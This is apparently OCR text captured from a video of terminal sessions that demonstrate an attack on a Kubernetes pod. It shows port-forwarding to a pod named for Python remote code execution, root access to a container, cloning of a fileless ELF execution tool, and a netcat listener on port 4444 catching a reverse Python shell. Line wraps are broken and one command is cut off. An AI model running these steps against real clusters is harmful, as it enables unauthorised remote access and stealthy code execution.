 ~/Documents
kubectl port-forward dless-python-rce-pod 3001:300
1
Handling connection for 3001
Handling connection for 3001   Handling connection
 for 3001
Handling connection for 3001
Handling connection for 3001
kubectl exec -it ubuntu -- bash;
root@ubuntu:/# cd /tmp
root@ubuntu:/tmp# rm -rf fileless-elf-exec
root@ubuntu:/tmp# git clone https://github.com/nns
ee/fileless-elf-exec
Cloning into 'fileless-elf-exec'...
remote: Enumerating objects: 111, done.
remote: Counting objects: 100% (111/111), done.
remote: Compressing objects: 100% (76/76), done.
remote: Total 111 (delta 59), reused 81 (delta 33)
, pack-reused 0
Receiving objects: 100% (111/111), 49.92 KiB | 1.5
6 MiB/s, done.
Resolving deltas: 100% (59/59), done.
root@ubuntu:/tmp# cd fileless-elf-exec
root@ubuntu:/tmp/fileless-elf-exec# curl -LO "http
s://dl.k8s.io/release/$(curl -L -s https://dl.k8s.
0:52 / 2:09
root@ubuntu:/# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.31.70.77 60004
Python 3.9.2 (default, Feb 28 2021, 17:03:44
)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "lice
nse" for more information.
>>> >>>
>>>